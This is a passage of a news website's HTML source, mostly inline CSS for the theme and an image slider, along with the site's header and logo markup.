@media screen and (min-width: 660px) {
    #team-section div {
        background-size: 250% 100%;
        -webkit-transition: background-position 1s;
        -moz-transition: background-position 1s;
        transition: background-position 1s;
    }
    
    #team-section div:hover {
        background-position: 50% 0;
    }
}

@media screen and (max-width: 650px) {
	iframe {
		width: 100%;
	}
}
		</style>
		<style id="kirki-inline-styles">#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#800000;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#c1c1c1;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.86);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#800000;}a,.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#800000;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#800000;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;-moz-box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#c4c4c4;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#c4c4c4;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;-moz-box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;-moz-box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;}a:focus{outline-color:#c4c4c4;text-decoration-color:#c4c4c4;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#c4c4c4;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#c4c4c4 20%, transparent 20%), radial-gradient(circle, transparent 20%, #c4c4c4 20%, transparent 30%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, transparent 10%, #c4c4c4 15%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #cfd9df 0%, #e2ebf0 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style></head>

<body class="pmpro-variation_1 archive tag tag-tidally-disrupted-dusty-clumps-as-the-origin-of-broad-emission-lines-in-active-galactic-nuclei tag-1796 wp-custom-logo wp-theme-newspaperss theme-newspaperss woocommerce-no-js newspaperss" id="top" >
<a class="skip-link screen-reader-text" href="#main-content-sticky">
	Skip to content</a>

<div id="wrapper" class="grid-container no-padding small-full  full  z-depth-2">
	<!-- Top Header Banner -->
		<!-- Site HEADER -->
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    <!--  Logo -->
        <div class="cell  align-self-middle auto medium-order-1  ">
        <div id="site-title" >
          <a href="https://svinews.com/" class="custom-logo-link" rel="home"><img width="432" height="64" src="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" class="custom-logo" alt="SVI-NEWS" decoding="async" srcset="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png 432w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-300x44.png 300w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-428x64.png 428w" sizes="(max-width: 432px) 100vw, 432px" /></a>            <h1 class="site-title">
              <a href="https://svinews.com/" rel="home">SVI-NEWS</a>
            </h1>
                            <p class="site-description">Your Source For Local and Regional News</p>
                      </div>
      </div>
    <!-- /.End Of Logo -->
        <div class="cell align-self-middle  medium-order-2 large-8  ">
        <div id="wdslider-4" class="widget wdslider" data-widget-id="wdslider-4"><h3 class="widget-title hide">Slider</h3><style id="wd-slider-0">      .wds_slider_0 video::-webkit-media-controls-panel {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_0 video::--webkit-media-controls-play-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_0 video::-webkit-media-controls-start-playback-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_bigplay_0,
      .wds_slideshow_image_0,
      .wds_slideshow_video_0 {
        display: block;
      }
      .wds_bulframe_0 {
        display: none;
        background-image: url('');
        margin: 0px;
        position: absolute;
        z-index: 3;
        -webkit-transition: left 1s, right 1s;
        transition: left 1s, right 1s;
        width: 30%;
        height: 30%;
      }
      #wds_container1_0 #wds_container2_0 {
        margin: 0px ;
        text-align: right;
        visibility: hidden;
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 {
        background-color: rgba(0, 0, 0, 0.00);
        border-width: 0px;
        border-style: none;
        border-color: #000000;
        border-radius: ;
        border-collapse: collapse;
        display: inline-block;
        position: relative;
        text-align: center;
        width: 100%;
              max-width: 1080px;
              box-shadow: ;
        overflow: hidden;
        z-index: 0;
      }
	  
	  #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 {
        width: 100%;
		height: 100%;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
		}
	
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 video {
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
        background-position: center center;
        background-repeat: no-repeat;
      }
		#wds_container1_0 #wds_container2_0 .wds_slideshow_image_container_0 {
        display: /*table*/block;
        position: absolute;
        text-align: center;
        vertical-align: middle;
                width: 100%;
        height: 100%;
      }
            @media only screen and (min-width: 0px) and (max-width: 320px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 20px;
          height: 20px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 20px;
          height: 20px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 16px;
          width: 96px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 12px;
          margin: 2px;
                  width: 12px;
          height: 12px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 20px;
          height: 20px;
          width: 20px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 20px;
          font-size: 20px;
          width: 20px;
        }
      }
            @media only screen and (min-width: 321px) and (max-width: 480px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 30px;
          height: 30px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 30px;
          height: 30px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 22px;
          width: 132px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 18px;
          margin: 2px;
                  width: 18px;
          height: 18px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 30px;
          height: 30px;
          width: 30px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 30px;
          font-size: 30px;
          width: 30px;
        }
      }
            @media only screen and (min-width: 481px) and (max-width: 640px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 641px) and (max-width: 768px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 769px) and (max-width: 800px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 801px) and (max-width: 1024px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1025px) and (max-width: 1366px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1367px) and (max-width: 1824px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1825px) and (max-width: 3000px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            #wds_container1_0 #wds_container2_0 .wds_slideshow_video_0 {
        padding: 0 !important;
        margin: 0 !important;
        float: none !important;
        height: 100%;
        width: 100%;
        vertical-align: middle;
        display: inline-block;
      }
      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {
        color: #000000;
        cursor: pointer;
        position: relative;
        z-index: 13;
        width: inherit;
        height: inherit;
        font-size: inherit;
      }
      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0:hover {
        color: #000000;
        cursor: pointer;
      }
            #wds_container1_0 #wds_container2_0 .wds_left-ico_0,
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {
        background-color: rgba(255, 255, 255, 0.00);
        border-radius: 20px;
        border: 0px none #FFFFFF;
        border-collapse: separate;
        color: #000000;
        left: 0;
        top: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        cursor: pointer;
        line-height: 0;
        width: inherit;
        height: inherit;
        font-size: inherit;
        position: absolute;
      }
      #wds_container1_0 #wds_container2_0 .wds_left-ico_0 {
        left: -4000px;
      }
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {
        left: 4000px;
      }
            #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_0 #wds_container2_0 .wds_left-ico_0:hover,
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0:hover {
        color: #000000;
        cursor: pointer;
      }

      /* Filmstrip*/
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_container_0 {
        background-color: #000000 !important;
        display: block;
        height: 0%;
        position: absolute;
        width: 100%;
        z-index: 10105;
      none: 0;
        overflow: hidden;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_0 {
        overflow: hidden;
                position: absolute;
        height: 100%;
        width: 0%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnails_0 {
        height: 100%;
      left: 0px;
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 {
        position: relative;
        background: none;
        float: left;
        height: 100%;
        padding: 0 0 0 0px;
        width: 0%;
        overflow: hidden;
              cursor: pointer;
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 :active{
              cursor: inherit;
            }
      #wds_container1_0 #wds_container2_0 #wds_filmstrip_thumbnail_0_0 {
      margin-left: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_active_0 div {
        opacity: 1;
        filter: Alpha(opacity=100);
        border: 0px none #FFFFFF;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_deactive_0 {
        opacity: 0.50;
        filter: Alpha(opacity=50);
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_img_0 {
        display: block;
        opacity: 1;
        filter: Alpha(opacity=100);
        padding: 0 !important;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {
        background-color: rgba(0, 0, 0, 0);
        cursor: pointer;
        display: table;
        vertical-align: middle;
      width: 20px;
        z-index: 10000;
        position: absolute;
      height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 {
      left: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {
      right: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 i,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 i {
        color: #fff;
        display: table-cell;
        font-size: 30px;
        vertical-align: middle;
        opacity: 0;
        filter: Alpha(opacity=0);
      }
      #wds_container1_0 #wds_container2_0 .wds_none_selectable_0 {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {
        display: table-cell;
        margin: 0 auto;
        position: absolute;
        vertical-align: middle;
        width: 100%;
        height: 100%;
        overflow: hidden;
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0:active {
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_bg_0 {
        margin: 0 auto;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slider_0 {
        height: /*inherit*/100%;
        width: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun_0 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=100);
        opacity: 1;
        position: absolute;
        vertical-align: middle;
        z-index: 2;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_second_spun_0 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=0);
        opacity: 0;
        position: absolute;
        vertical-align: middle;
        z-index: 1;
      }
      #wds_container1_0 #wds_container2_0 .wds_grid_0 {
        display: none;
        height: 100%;
        overflow: hidden;
        position: absolute;
        width: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_gridlet_0 {
        opacity: 1;
        filter: Alpha(opacity=100);
        position: absolute;
      }
      /* Dots.*/
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {
        opacity: 0;
